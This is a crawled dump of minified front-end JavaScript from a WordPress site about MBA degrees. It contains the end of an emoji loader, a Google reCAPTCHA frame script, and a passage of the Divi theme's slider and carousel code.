void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.what-does-mba-stand-for.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uEA3EzOax3uy1H6YobmtNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058803244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/js/custom.min.js?ver=3.9
body_size: 50436
content:
!function(C){C.fn.et_shortcodes_switcher=function(y){y=C.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},y);return this.each(function(){function s(){""!=g&&(g.siblings().removeClass("active"),g.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,t){if(!h.filter(":animated").length&&(l=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return l.removeClass("et_shortcode_slide_active"),d=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(e<m||1===m)&&-1===t?"slide"===y.fx&&(a=d.prevAll(".et_slidecontent").length+1,o=!1,l.prev(".et_slidecontent_cloned").length&&(o=!(a=0)),p.animate({left:-u.width()*a},500,function(){o&&p.css("left",-u.width()*f)})):"slide"===y.fx&&(i=d.prevAll(".et_slidecontent").length+1,n=!1,l.next(".et_slidecontent_cloned").length&&(i=l.prevAll().length+1,n=!0),p.animate({left:-u.width()*i},500,function(){n&&p.css("left",-u.width())})),"fade"===y.fx&&r(500),m=d.prevAll(".et_slidecontent").length+1,""!=y.linksNav&&s(),"images"!==y.sliderType&&"simple"!==y.sliderType||(c.find("li").removeClass("et_shortcodes_active_control"),c.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var i,n,a,o}function r(e){l.css({display:"none",opacity:"0"}),d.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function a(){m===f?n(1,1):n(m+1),""!=y.linksNav&&s()}function o(){n(1===m?f:m-1,-1),""!=y.linksNav&&s()}var l,d,c,_=jQuery(this).parent().css("position","relative"),e=jQuery(this).css({overflow:"hidden",position:"relative"}),p=_.find(".et-tabs-content-wrapper"),u=p.parent(),h=e.find(".et-tabs-content-wrapper"+y.slides),f=h.length,m=1,t=u.width();if("slide"===y.fx&&(p.width(200*(f+2)+"%"),h.css({width:t,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-t)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=y.slidePadding&&h.css("padding",y.slidePadding),""!=y.linksNav){var i=jQuery(y.linksNav),g="";(g=y.findParent?i.parent():i).filter(".active").length||g.filter(":first").addClass("active"),i.click(function(){var e;return(e=(y.findParent?jQuery(this).parent():jQuery(this)).prevAll(y.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(y.useArrows){var v=jQuery(y.arrowRight),b=jQuery(y.arrowLeft);v.click(function(){return a(),!1}),b.click(function(){return o(),!1})}if(y.auto){interval_shortcodes=setInterval(function(){w||(n(m===f?1:m+1,1),""!=y.linksNav&&s())},y.autoSpeed);var w=!1}y.pauseOnHover&&_.hover(function(){w=!0},function(){w=!1}),"slide"===y.fx&&C(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var e=_.find(".et_slidecontent").length,t="";if(1<e&&("images"===y.sliderType||"simple"===y.sliderType)){_.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),c=_.find(".et_shortcodes_controls");for(var i=0;i<e;i++)t+='<li><a href="#"></a></li>';c.prepend(t),c.find("li:first").addClass("et_shortcodes_active_control"),c.find("a").click(function(){var e=C(this).parent("li").prevAll().length+1;return e!=m&&(n(e,m<e?1:-1),!1)}),_.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&a(),t.hasClass("et_sc_nav_prev")&&o(),c.find("li").removeClass("et_shortcodes_active_control"),e=m-1,c.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==y.sliderType&&"simple"!==y.sliderType&&(_.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),_.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&a(),e.hasClass("et_sc_nav_prev")&&o(),!1}))}()})},window.et_shortcodes_init=function(e){var t=void 0!==e?e:C("body"),i=t.find(".pricing-table a.icon-button");$et_tooltip=t.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(e){"mouseover"==e.type?C(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):C(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=t.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){C(this).hasClass("open")?C(this).removeClass("open"):C(this).addClass("open"),C(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),t.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),i.each(function(){var e=C(this),t=e.width(),i=e.innerWidth();e.css({width:t,marginLeft:"-"+i/2+"px",visibility:"visible"})}),t.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(e){var t=C(this).attr("class"),i=/et_sliderauto_speed_(\d+)/g.exec(t),n=/et_sliderauto_(\w+)/g.exec(t),a=/et_slidertype_(\w+)/g.exec(t),o=/et_sliderfx_(\w+)/g.exec(t),s=".et-tabs-content",r={};r.linksNav=C(this).find(".et-tabs-control li a"),r.findParent=!0,r.fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],"simple"===a[1]?((r={}).fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],r.sliderType="simple",s=".et-simple-slides"):"images"===a[1]&&(r.sliderType="images",r.linksNav="#"+C(this).attr("id")+" .controllers a.switch",r.findParent=!1,r.lengthElement="#"+C(this).attr("id")+" a.switch",s=".et-image-slides"),C(this).find(s).et_shortcodes_switcher(r)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(ve){var be=ve(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=ve("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=ve("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=ve("body").hasClass("et_fixed_nav"),window.et_is_minified_js=ve("body").hasClass("et_minified_js"),window.et_is_minified_css=ve("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function fe(e){if(module_id=e.split(ge)[0],ve("#"+module_id).length){if(window.location.hash){var t=window.location.hash.substring(1),i=[];if(-1!==t.indexOf(me,0)){modules=t.split(me);for(var n=!1,a=0;a<modules.length;a++)(o=modules[a].split(ge)[0])===module_id?(i.push(e),n=!0):i.push(modules[a]);n||i.push(e)}else{module_params=t.split(ge);var o=module_params[0];o!==module_id&&i.push(t),i.push(e)}t=i.join(me)}else t=e;var s=document.body.scrollTop;window.location.hash=t,document.body.scrollTop=s}}ve.et_pb_simple_slider=function(e,t){function n(){p.slideshow&&1<f&&!u.hasClass("et_slider_hovered")&&(_=setTimeout(function(){u.et_slider_move_to("next")},p.slideshow_speed))}function a(){var e=u,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==d&&d.length&&(""!==(t=e.attr("data-dots_color")||"")?(d.attr("style","background-color: "+o(t,"0.3")+";"),d.filter(".et-pb-active-control").attr("style","background-color: "+o(t)+"!important;")):d.removeAttr("style")),void 0!==s&&s.length&&(i=s.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function o(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var s,d,c,_,p=ve.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},t),u=ve(e),h=u.closest_descendent(p.slide),f=h.length,m=p.fade_speed,g=0,i="",v="",b=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider"));if(u.et_animation_running=!1,ve.data(e,"et_pb_simple_slider",u),h.eq(0).addClass("et-pb-active-slide"),p.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(r(h.eq(0))),p.use_arrows&&1<f&&(""==p.manual_arrows?u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+p.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+p.next_text+"</span></a></div>"):u.append(p.manual_arrows),s=u.find(p.arrows),u.find(p.prev_arrow),u.find(p.next_arrow),u.on("click.et_pb_simple_slider",p.next_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("next"),!1)}),u.on("click.et_pb_simple_slider",p.prev_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("previous"),!1)}),u.on("swipeleft.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")}),u.on("swiperight.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")})),p.use_controls&&1<f){for(w=1;w<=f;w++)i+='<a href="#"'+(1==w?' class="'+p.control_active_class+'"':"")+">"+w+"</a>";0<u.find("video").length&&(p.controls_class+=" et-pb-controllers-has-video-tag"),i='<div class="'+p.controls_class+'">'+i+"</div>",""==p.append_controls_to?u.append(i):ve(p.append_controls_to).append(i),(d=p.controls_below?u.parent().find(p.controls):u.find(p.controls)).on("click.et_pb_simple_slider",function(){return!u.et_animation_running&&(u.et_slider_move_to(ve(this).index()),!1)})}if(l(h.eq(0)),p.use_carousel&&1<f){for(var w=1;w<=f;w++)slide_id=w-1,image_src=void 0!==h.eq(slide_id).data("image")?"url("+h.eq(slide_id).data("image")+")":"none",v+='<div class="et_pb_carousel_item '+(1==w?p.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';v='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+v+"</div></div>",u.after(v),(c=u.siblings(".et_pb_carousel").find(p.carousel_controls)).on("click.et_pb_simple_slider",function(){if(u.et_animation_running)return!1;var e=ve(this);return u.et_slider_move_to(e.data("slide-id")),!1})}p.slideshow&&1<f&&u.on("mouseenter.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==_&&clearInterval(_))}).on("mouseleave.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),n())}),n(),u.et_slider_destroy=function(){void 0!==_&&clearInterval(_),u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),u.siblings(".et_pb_carousel").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=a,window.et_load_event_fired?et_fix_slider_height(u):be.on("load",function(){et_fix_slider_height(u)}),be.on("resize.et_simple_slider",function(){et_fix_slider_height(u)}),u.et_slider_move_to=function(e){var o=h.eq(g);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+e),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==e||"previous"==e)g="next"==e?g+1<f?g+1:0:0<=g-1?g-1:f-1;else{if(g==e)return void(u.et_animation_running=!1);g=e}void 0!==_&&clearInterval(_);var s=h.eq(g);u.trigger("slide",{current:o,next:s}),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 0!==s.find("video")[0].player&&s.find("video")[0].player.play();var t=o.find(".et_pb_video_box iframe");if(t.length){var i=t.attr("src");i=(i=(i=i.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){t.attr({src:i})},p.fade_speed),t.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:e,next_slide:s}),h.each(function(){ve(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),s.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),a(),b&&setTimeout(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),e.length&&window.et_pb_reinit_circle_counters(e),t.length&&window.et_pb_reinit_number_counters(t),window.et_reinit_waypoint_modules()},1e3),p.use_controls&&d.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.use_carousel&&c&&c.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},m,function(){ve(this).css("display","none").removeClass("et_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},m,function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})})):(l(s),s.animate({opacity:1},m),o.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},m,function(){var e,t,i,n=r(o),a=r(s);ve(this).css("display","none").removeClass("et_slide_transition"),(e=o).has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause()),u.removeClass(n).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})),s.find(".et_parallax_bg").length&&window.et_pb_parallax_init(s.find(".et_parallax_bg")),n()}},ve.fn.et_pb_simple_slider=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_slider")||new ve.et_pb_simple_slider(this,e)})};var me="||",ge="|";ve.et_pb_simple_carousel=function(e,t){function i(e){k.width();var t=k.height();e.parent().hasClass("et_pb_with_border")&&(t=k.outerHeight()),C.css("height",t+"px")}function n(e){var t,i=e.parents(".et_pb_column");if(C.width(),k.length,i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?t=be.width()<768?3:4:i.hasClass("et_pb_column_1_2")||i.hasClass("et_pb_column_3_8")||i.hasClass("et_pb_column_1_3")?t=3:i.hasClass("et_pb_column_1_4")&&(t=480<be.width()&&be.width()<980?3:2),t!==C.data("portfolio-columns")&&!e.data("columns_setting_up")){e.data("columns_setting_up",!0),C.removeClass("columns-"+C.data("portfolio-columns")),C.addClass("columns-"+t),C.data("portfolio-columns",t),C.find(".et-carousel-group").length&&(k.appendTo(C),C.find(".et-carousel-group").remove());var n=C.data("items"),a=ve('<div class="et-carousel-group active">').appendTo(C);for(k.data("position",""),n.length<=t?C.find(".et-pb-slider-arrows").hide():C.find(".et-pb-slider-arrows").show(),position=1,x=0;x<n.length;x++,position++)x<t?(ve(n[x]).show(),ve(n[x]).appendTo(a),ve(n[x]).data("position",position),ve(n[x]).addClass("position_"+position)):(position=ve(n[x]).data("position"),ve(n[x]).removeClass("position_"+position),ve(n[x]).data("position",""),ve(n[x]).hide());e.data("columns_setting_up",!1)}}var w=ve.extend({slide_duration:500},t),y=ve(e),C=y.find(".et_pb_carousel_items"),k=C.find(".et_pb_carousel_item");y.et_animation_running=!1,y.addClass("container-width-change-notify").on("containerWidthChanged",function(e){n(y),i(y)}),C.data("items",k.toArray()),y.data("columns_setting_up",!1),C.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),n(y),i(y),$et_carousel_next=y.find(".et-pb-arrow-next"),$et_carousel_prev=y.find(".et-pb-arrow-prev"),y.on("click",".et-pb-arrow-next",function(){return!y.et_animation_running&&(y.et_carousel_move_to("next"),!1)}),y.on("click",".et-pb-arrow-prev",function(){return!y.et_animation_running&&(y.et_carousel_move_to("previous"),!1)}),y.on("swipeleft",function(){y.et_carousel_move_to("next")}),y.on("swiperight",function(){y.et_carousel_move_to("previous")}),y.et_carousel_move_to=function(e){var n=C.find(".et-carousel-group.active"),t=C.data("items"),i=C.data("portfolio-columns");y.et_animation_running=!0,b=0,n.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),ve("body").addClass("et-pb-is-sliding-carousel");var a=n.find(".et_pb_carousel_item").size(),o=0;if("next"==e){var s,r=1,l=1,d=f=(h=t.indexOf(n.children().first()[0]))+i,c=d+i;for((s=ve('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:n.innerWidth()}).show(),x=0,total=0;total>=h&&total<f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r++),total>=d&&total<c&&(ve(t[x]).data("next_position",l),ve(t[x]).addClass("changing_position next_position next_position_"+l),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),l++),!(i<l);x++,total++)x>=t.length-1&&(x=-1);v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(v).show().appendTo(s),b=0,s.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"-100%"},{duration:w.slide_duration,progress:function(e,t){o/a<t&&(o++,n.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-out"),s.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-in"))},complete:function(){C.find(".delayed_container_append").each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).appendTo(s)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),s.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),next_left=n.width()+parseInt(k.first().css("marginRight").slice(0,-2)),s.addClass("active").css({position:"absolute",top:0,left:next_left}),s.animate({left:"0%"},{duration:w.slide_duration,complete:function(){s.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),s.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),l=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" next_position next_position_"+l),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),s.children().css({position:"",left:""}),s.find(".delayed_container_append_dup").remove(),y.et_animation_running=!1}})}else if("previous"==e){r=i;var _,p=i,u=i-1,h=t.indexOf(n.children().last()[0]),f=h-u,m=f-1,g=m-u;for((_=ve('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+n.innerWidth(),width:n.innerWidth()}).show(),x=t.length-1,total=t.length-1;total<=h&&total>=f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r--),total<=m&&total>=g&&(ve(t[x]).data("prev_position",p),ve(t[x]).addClass("changing_position prev_position prev_position_"+p),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=t.length);var v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0});ve(v).show().appendTo(_);var b=0;_.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"100%"},{duration:w.slide_duration,progress:function(e,t){if(o/a<t){var i=a-o;n.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-in"),o++}},complete:function(){C.find(".delayed_container_append").reverse().each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).prependTo(_)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),prev_left=-1*n.width()-parseInt(k.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:prev_left}),_.animate({left:"0%"},{duration:w.slide_duration,complete:function(){_.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),p=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" prev_position prev_position_"+p),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),_.children().css({position:"",left:""}),y.et_animation_running=!1}})}}},ve.fn.et_pb_simple_carousel=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_carousel")||new ve.et_pb_simple_carousel(this,e)})},ve(document).ready(function(){function i(e){var i="";return e.length&&(e.each(function(){var e=ve(this).attr("class").split("et_pb_column_")[1],t=(void 0!==e?e.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+t}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function n(e){var t=e.parents(".et_pb_fullwidth_portfolio"),i=t.find(".et_pb_portfolio_items"),n=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),a=i.data("items"),o=i.data("portfolio-columns"),s=n.innerWidth()/o,r=100/o+"%";if(void 0!==a&&!t.data("carouseling"))if(t.data("carouseling",!0),n.children().each(function(){ve(this).css({width:s+1,"max-width":s,position:"absolute",left:s*(ve(this).data("position")-1)})}),e.hasClass("et-pb-arrow-next")){var l,d=1,c=1,_=v=(g=a.indexOf(n.children().first()[0]))+o,p=_+o,u=n.innerWidth();for((l=ve('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:u,"max-width":u}).show(),x=0,total=0;total>=g&&total<v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d++),total>=_&&total<p&&(ve(a[x]).data("next_position",c),ve(a[x]).addClass("changing_position next_position next_position_"+c),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),c++),!(o<c);x++,total++)x>=a.length-1&&(x=-1);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(l),l.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)})}),n.animate({left:"-100%"},{duration:700,complete:function(){i.find(".delayed_container_append").each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)}),ve(this).appendTo(l)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove(),y(t)}}),l.addClass("active").css({position:"absolute",top:0,left:"100%"}),l.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),c=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" next_position next_position_"+c),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),l.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}else{d=o;var h,f=o,m=o-1,g=a.indexOf(n.children().last()[0]),v=g-m,b=v-1,w=b-m;u=n.innerWidth();for((h=ve('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+u,width:u,"max-width":u}).show(),x=a.length-1,total=a.length-1;total<=g&&total>=v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d--),total<=b&&total>=w&&(ve(a[x]).data("prev_position",f),ve(a[x]).addClass("changing_position prev_position prev_position_"+f),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),f--),!(f<=0);x--,total--)0==x&&(x=a.length);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return 